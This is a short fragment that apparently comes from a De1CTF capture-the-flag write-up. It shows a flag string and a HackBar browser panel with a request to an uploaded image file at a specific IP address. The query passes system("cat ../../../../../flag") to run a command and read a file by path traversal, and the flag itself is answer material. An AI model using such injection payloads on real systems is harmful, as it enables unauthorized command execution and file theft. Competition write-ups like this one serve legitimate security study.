 De1ctf{cG1_cG1_cg1_857_857_cgll111ll11lll}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://129.204.21.115/uploads/6293d48f90bbbad38a5ec59ba2c9dcbc/3.jpg?a=system(%22cat%20../../..
/../../flag%22);
Split URL
Execute